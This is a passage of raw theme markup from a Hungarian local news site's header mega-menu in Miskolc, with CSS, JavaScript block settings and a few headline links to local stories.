.td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_149 .td_module_wrap .td-module-container:before{display:block!important}.tdi_149 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_149 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_149 .td_block_inner{margin-left:-4px;margin-right:-4px}.tdi_149 .td-module-container:before{bottom:-0px}.tdi_149 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_149 .entry-title{font-size:12px!important}}@media (max-width:767px){.tdi_149 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-bottom:0px;margin-bottom:0px}.tdi_149 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_149 .td_module_wrap .td-module-container:before{display:block!important}.tdi_149 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_149 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_149 .td-module-container:before{bottom:-0px}}</style><script>var block_tdi_149 = new tdBlock();
block_tdi_149.id = "tdi_149";
block_tdi_149.atts = '{"sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"3","mm_align_screen":"yes","f_elem_font_family":"672","f_elem_font_size":"16px","mm_width":"eyJhbGwiOiIxMjQ4IiwibGFuZHNjYXBlIjoiMTI0MCJ9","mm_subcats_bg":"#ffffff","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAgMTRweCJ9","f_title_font_size":"eyJhbGwiOiIxNnB4IiwibGFuZHNjYXBlIjoiMTMiLCJwb3J0cmFpdCI6IjEyIn0=","f_title_font_line_height":"1.3","art_title":"0","mm_child_cats":"10","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAifQ==","mm_padd":"eyJwb3J0cmFpdCI6IjE0IiwibGFuZHNjYXBlIjoiMjAifQ==","modules_gap":"eyJwb3J0cmFpdCI6IjgiLCJsYW5kc2NhcGUiOiIxMiIsImFsbCI6IjE1In0=","elem_padd":"0 10px 0","f_elem_font_line_height":"45px","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"0","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_sub_active2-line_color":"","tds_menu_active":"tds_menu_active3","tds_menu_active3-text_color_h":"#ffffff","text_color":"#000000","tds_menu_active3-bg_color":"#1e73be","f_elem_font_weight":"600","align_horiz":"content-horiz-left","inline":"yes","show_mega":"yes","f_title_font_family":"672","f_title_font_weight":"600","f_title_font_transform":"uppercase","title_txt":"#000000","title_txt_hover":"#1e73be","more":"yes","show_audio":"none","show_review":"none","meta_info_horiz":"content-horiz-center","meta_padding":"eyJhbGwiOiIyMHB4IDVweCIsImxhbmRzY2FwZSI6IjE1cHggNXB4In0=","show_cat":"none","image_height":"60","art_excerpt":"0","sub_shadow_shadow_size":"12","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"3","sub_shadow_shadow_color":"rgba(0,0,0,0.12)","f_sub_elem_font_family":"672","f_sub_elem_font_transform":"uppercase","f_sub_elem_font_size":"16px","f_sub_elem_font_line_height":"1","f_sub_elem_font_weight":"600","mm_border_size":"0","mm_shadow_shadow_size":"14","mm_shadow_shadow_offset_vertical":"4","mm_shadow_shadow_color":"rgba(0,0,0,0.14)","meta_info_border_size":"0 1px 1px 1px","more_txt":"Tov\u00e1bbiak","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega_cats":"","mob_load":"","separator":"","width":"","float_right":"","elem_space":"","main_sub_tdicon":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_padd":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_size":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"4","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_149","tdc_css_class_style":"tdi_149_rand_style","context":"","category_id":"14","subcats_posts_limit":"4","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_149"}';
block_tdi_149.td_column_number = "3";
block_tdi_149.block_type = "tdb_header_mega_menu";
block_tdi_149.post_count = "4";
block_tdi_149.found_posts = "4460";
block_tdi_149.header_color = "";
block_tdi_149.ajax_pagination_infinite_stop = "";
block_tdi_149.max_num_pages = "1115";
tdBlocksArray.push(block_tdi_149);</script><div class="block-mega-child-cats"><a 
 class="cur-sub-cat mega-menu-sub-cat-tdi_149" 
 id="tdi_150" 
 data-td_block_id="tdi_149" 
 data-td_filter_value="" 
 href="https://mizumiskolc.hu/kategoria/hirek/miskolc/"
 >Minden</a><a 
 class="mega-menu-sub-cat-tdi_149" 
 id="tdi_151" 
 data-td_block_id="tdi_149" 
 data-td_filter_value="22" 
 href="https://mizumiskolc.hu/kategoria/hirek/miskolc/miskolc-gazdasag/"
 >Miskolc - Gazdaság</a><a 
 class="mega-menu-sub-cat-tdi_149" 
 id="tdi_152" 
 data-td_block_id="tdi_149" 
 data-td_filter_value="16" 
 href="https://mizumiskolc.hu/kategoria/hirek/miskolc/miskolc-kozelet/"
 >Miskolc - Közélet</a><a 
 class="mega-menu-sub-cat-tdi_149" 
 id="tdi_153" 
 data-td_block_id="tdi_149" 
 data-td_filter_value="32" 
 href="https://mizumiskolc.hu/kategoria/hirek/miskolc/miskolc-kultura/"
 >Miskolc - Kultúra</a><a 
 class="mega-menu-sub-cat-tdi_149" 
 id="tdi_154" 
 data-td_block_id="tdi_149" 
 data-td_filter_value="19" 
 href="https://mizumiskolc.hu/kategoria/hirek/miskolc/miskolc-sport/"
 >Miskolc - Sport</a></div><div class="tdb-mega-modules-wrap"><div id=tdi_149 class="td_block_inner"><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/ot_konzul_a_lesz_a_mai_valogatott_meccsen/"  rel="bookmark" class="td-image-wrap " title="Öt konzul a lesz a mai válogatott meccsen" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2025/11/img_ot_konzul_a_lesz_a_mai_valogatott_meccsen-1-696x392.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/ot_konzul_a_lesz_a_mai_valogatott_meccsen/"  rel="bookmark" title="Öt konzul a lesz a mai válogatott meccsen">Öt konzul a lesz a mai válogatott meccsen</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/nemzetkozi_hegeduversenyt_rendeznek_a_hetvegen_miskolcon/"  rel="bookmark" class="td-image-wrap " title="Nemzetközi hegedűversenyt rendeznek a hétvégén Miskolcon" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2025/11/img_Nemzetkozi_hegeduversenyt_rendeznek_a_hetvegen_Miskolcon-696x464.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/nemzetkozi_hegeduversenyt_rendeznek_a_hetvegen_miskolcon/"  rel="bookmark" title="Nemzetközi hegedűversenyt rendeznek a hétvégén Miskolcon">Nemzetközi hegedűversenyt rendeznek a hétvégén Miskolcon</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/kozeppontban_az_mi___intelligens_rendszerek_es_eletkormeghatarozas/"  rel="bookmark" class="td-image-wrap " title="Középpontban az MI – intelligens rendszerek és életkormeghatározás" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2025/11/img_Kozeppontban_az_MI___intelligens_rendszerek_es_eletkormeghatarozas-696x382.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/kozeppontban_az_mi___intelligens_rendszerek_es_eletkormeghatarozas/"  rel="bookmark" title="Középpontban az MI – intelligens rendszerek és életkormeghatározás">Középpontban az MI – intelligens rendszerek és életkormeghatározás</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/szervezett_lakossagi_emloszures_lesz/"  rel="bookmark" class="td-image-wrap " title="Szervezett lakossági emlőszűrés lesz" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2025/11/img_Szervezett_lakossagi_emloszures_lesz-696x463.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/szervezett_lakossagi_emloszures_lesz/"  rel="bookmark" title="Szervezett lakossági emlőszűrés lesz">Szervezett lakossági emlőszűrés lesz</a></h3></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_149" data-td_block_id="tdi_149"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_149" data-td_block_id="tdi_149"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div></div></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-cat menu-item-226465"><a href="https://mizumiskolc.hu/kategoria/hirek/borsod/"><div class="tdb-menu-item-text">BORSOD</div></a><ul class="sub-menu"><li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_155 td_with_ajax_pagination td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_155" ><style>.tdi_155 .block-mega-child-cats:after{border-width:0 1px 0 0}.tdi_155:not(.td-no-subcats) .td_module_wrap{width:25%;float:left}.td-md-is-safari .tdi_155:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_155.td-no-subcats .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_155.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_155 .td_module_wrap:nth-child(4n+1){clear:both}.tdi_155 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0;padding-bottom:0}.tdi_155 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none}.tdi_155 .td_module_wrap{padding-left:7.5px;padding-right:7.5px;padding-bottom:0px;margin-bottom:0px;display:flex;flex-direction:column}.tdi_155 .td_block_inner{margin-left:-7.5px;margin-right:-7.5px;display:flex;flex-wrap:wrap}.tdi_155 .td-module-container:before{bottom:-0px;border-color:#eaeaea}.tdi_155 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto}.tdi_155 .entry-thumb{background-position:center 50%}.tdi_155 .td-image-wrap{padding-bottom:60%}.tdi_155 .td-image-container{display:block;order:0;margin-left:auto;margin-right:auto}.ie10 .tdi_155 .td-module-meta-info,.ie11 .tdi_155 .td-module-meta-info{flex:auto}.tdi_155 .td-post-vid-time{display:block}.tdi_155 .td-module-meta-info,.tdi_155 .td-next-prev-wrap{text-align:center}.tdi_155 .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:50%;transform:translateX(-50%);-webkit-transform:translateX(-50%)}.tdi_155.td-h-effect-up-shadow .td_module_wrap:hover .td-category-pos-image .td-post-category:not(.td-post-extra-category){transform:translate(-50%,-2px);-webkit-transform:translate(-50%,-2px)}.tdi_155 .td-module-meta-info{padding:20px 5px;border-width:0 1px 1px 1px;border-color:#eaeaea}.tdi_155 .entry-title{margin:0px;font-family:Fira Sans!important;font-size:16px!important;line-height:1.3!important;font-weight:600!important;text-transform:uppercase!important}.tdi_155 .td-excerpt{margin:0px;column-count:1;column-gap:48px;display:none}.tdi_155 .td-audio-player{font-size:12px;opacity:0;visibility:hidden;height:0}.tdi_155 .td-post-category:not(.td-post-extra-category){display:none}.tdi_155 .td-author-date{display:none}.tdi_155 .td-post-author-name{display:none}.tdi_155 .td-post-date,.tdi_155 .td-post-author-name span{display:none}.tdi_155 .entry-review-stars{display:none}.tdi_155 .td-icon-star,.tdi_155 .td-icon-star-empty,.tdi_155 .td-icon-star-half{font-size:15px}.tdi_155 .td-module-comments{display:none}.tdi_155 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_155:not(.td-no-subcats) .block-mega-child-cats:before{background-color:#ffffff}.tdi_155 .td-module-title a{color:#000000}.tdi_155 .td_module_wrap:hover .td-module-title a{color:#1e73be!important}html:not([class*='ie']) .tdi_155 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_155 .tdb-mega-modules-wrap{padding:20px}.tdi_155 .block-mega-child-cats{width:160px}.tdi_155 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-left:6px;padding-right:6px;padding-bottom:0px;margin-bottom:0px}.tdi_155 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_155 .td_module_wrap .td-module-container:before{display:block!important}.tdi_155 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_155 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_155 .td_block_inner{margin-left:-6px;margin-right:-6px}.tdi_155 .td-module-container:before{bottom:-0px}.tdi_155 .td-module-meta-info{padding:15px 5px}.tdi_155 .entry-title{font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_155 .tdb-mega-modules-wrap{padding:14px}.tdi_155 .block-mega-child-cats a{padding:0 14px}.tdi_155 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-left:4px;padding-right:4px;padding-bottom:0px;margin-bottom:0px}.tdi_155 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_155 .td_module_wrap .td-module-container:before{display:block!important}.tdi_155 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_155 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_155 .td_block_inner{margin-left:-4px;margin-right:-4px}.tdi_155 .td-module-container:before{bottom:-0px}.tdi_155 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_155 .entry-title{font-size:12px!important}}@media (max-width:767px){.tdi_155 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-bottom:0px;margin-bottom:0px}.tdi_155 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_155 .td_module_wrap .td-module-container:before{display:block!important}.tdi_155 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_155 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_155 .td-module-container:before{bottom:-0px}}</style><script>var block_tdi_155 = new tdBlock();
block_tdi_155.id = "tdi_155";
block_tdi_155.atts = '{"sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"3","mm_align_screen":"yes","f_elem_font_family":"672","f_elem_font_size":"16px","mm_width":"eyJhbGwiOiIxMjQ4IiwibGFuZHNjYXBlIjoiMTI0MCJ9","mm_subcats_bg":"#ffffff","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAgMTRweCJ9","f_title_font_size":"eyJhbGwiOiIxNnB4IiwibGFuZHNjYXBlIjoiMTMiLCJwb3J0cmFpdCI6IjEyIn0=","f_title_font_line_height":"1.3","art_title":"0","mm_child_cats":"10","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAifQ==","mm_padd":"eyJwb3J0cmFpdCI6IjE0IiwibGFuZHNjYXBlIjoiMjAifQ==","modules_gap":"eyJwb3J0cmFpdCI6IjgiLCJsYW5kc2NhcGUiOiIxMiIsImFsbCI6IjE1In0=","elem_padd":"0 10px 0","f_elem_font_line_height":"45px","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"0","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_sub_active2-line_color":"","tds_menu_active":"tds_menu_active3","tds_menu_active3-text_color_h":"#ffffff","text_color":"#000000","tds_menu_active3-bg_color":"#1e73be","f_elem_font_weight":"600","align_horiz":"content-horiz-left","inline":"yes","show_mega":"yes","f_title_font_family":"672","f_title_font_weight":"600","f_title_font_transform":"uppercase","title_txt":"#000000","title_txt_hover":"#1e73be","more":"yes","show_audio":"none","show_review":"none","meta_info_horiz":"content-horiz-center","meta_padding":"eyJhbGwiOiIyMHB4IDVweCIsImxhbmRzY2FwZSI6IjE1cHggNXB4In0=","show_cat":"none","image_height":"60","art_excerpt":"0","sub_shadow_shadow_size":"12","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"3","sub_shadow_shadow_color":"rgba(0,0,0,0.12)","f_sub_elem_font_family":"672","f_sub_elem_font_transform":"uppercase","f_sub_elem_font_size":"16px","f_sub_elem_font_line_height":"1","f_sub_elem_font_weight":"600","mm_border_size":"0","mm_shadow_shadow_size":"14","mm_shadow_shadow_offset_vertical":"4","mm_shadow_shadow_color":"rgba(0,0,0,0.14)","meta_info_border_size":"0 1px 1px 1px","more_txt":"Tov\u00e1bbiak","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega_cats":"","mob_load":"","separator":"","width":"","float_right":"","elem_space":"","main_sub_tdicon":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_padd":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_size":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta 